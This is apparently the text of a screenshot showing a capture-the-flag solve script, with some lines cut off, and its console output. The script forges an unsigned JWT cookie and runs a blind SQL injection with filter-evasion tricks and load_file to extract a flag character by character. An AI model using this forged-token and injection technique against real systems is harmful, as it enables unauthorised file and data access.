 80
81 '''
82 url='http://94cb4c3b9e9648d0ac3baaba440638e612d8d123cc6a452f.cloudgame2.ichunqiu.com/i
83 chrs='asdfghjklqwertyuiopzxcvbnm1234567890{}-'
84 flag='flag{'
85 start=1;
86 while start<50:
87     for ch in chrs:
88         flag2=flag
89         flag2+=ch
90         strs='{"user":"admin\'/**/and/**/1=if((sel<>ect/**/load_file(\'/flag\')/**/lik
91         #print(strs)
92         bs64=base64.b64encode(strs.encode('utf-8'))
93         bs642=bs64.decode('utf-8')
94         head={
95             'Cookie':'token=eyJhbGciOiJudWxsIiwidHlwIjoiSldUIn0=.'+bs642+'.',
96             }
97         html=requests.get(url,headers=head).text
98         if 'baobao' in html:
99             flag=flag2
100             print(flag)
101             break
102
103
104
Console
<terminated> ctf.py [C:\Users\DELL\AppData\Local\Programs\Python\Python36\python.exe]
flag{d3800890-8d8e-43a3-9061-2
flag{d3800890-8d8e-43a3-9061-24
flag{d3800890-8d8e-43a3-9061-245
flag{d3800890-8d8e-43a3-9061-2450
flag{d3800890-8d8e-43a3-9061-24500
flag{d3800890-8d8e-43a3-9061-24500a
flag{d3800890-8d8e-43a3-9061-24500a7
flag{d3800890-8d8e-43a3-9061-24500a7f
flag{d3800890-8d8e-43a3-9061-24500a7fc
flag{d3800890-8d8e-43a3-9061-24500a7fc7
flag{d3800890-8d8e-43a3-9061-24500a7fc79
flag{d3800890-8d8e-43a3-9061-24500a7fc79d
flag{d3800890-8d8e-43a3-9061-24500a7fc79d}